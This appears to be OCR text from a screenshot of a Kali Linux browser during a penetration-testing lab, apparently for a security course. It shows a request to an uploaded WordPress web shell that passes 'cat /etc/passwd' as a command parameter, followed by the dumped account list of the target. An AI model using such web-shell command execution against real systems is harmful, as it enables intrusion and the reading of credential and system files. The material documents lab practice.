 192.168.50.151/backup_wor
192.168.50.151/backup_wordpress/wp-content/uploads/2025/03/webshell.php?cmd=cat /etc/passwd
120%
17
ABP
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Index of file:///usr/s... Tempmail EPICODE | LMS Epic-pfSense.epico... CrackStation - Onli...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/
spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/
backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/
bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var/
run/dbus:/bin/false colord:x:103:108:colord colour management daemon,,,:/var/lib/colord:/bin/false lightdm:x:104:111:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:105:114::/nonexistent:/bin/false avahi-autoipd:x:106:117:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:107:118:Avahi mDNS daemon,,,:/var/
run/avahi-daemon:/bin/false usbmux:x:108:46:usbmux daemon,,,:/home/usbmux:/bin/false kernoops:x:109:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:110:119:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:111:122:RealtimeKit,,,:/proc:/bin/false speech-dispatcher:x:112:29:Speech Dispatcher,,,:/var/run/
speech-dispatcher:/bin/sh hplip:x:113:7:HPLIP system user,,,:/var/run/hplip:/bin/false saned:x:114:123::/home/saned:/bin/false abatchy:x:1000:1000:abatchy,,,:/home/
abatchy:/bin/bash mysql:x:115:125:MySQL Server,,,:/nonexistent:/bin/false ftp:x:116:126:ftp daemon,,,:/srv/ftp:/bin/false john:x:1001:1001:,,,:/home/john:/bin/bash
mai:x:1002:1002:,,,:/home/mai:/bin/bash anne:x:1003:1003:,,,:/home/anne:/bin/bash doomguy:x:1004:1004:,,,:/home/doomguy:/bin/bash sshd:x:117:65534::/var/run/sshd:/
usr/sbin/nologin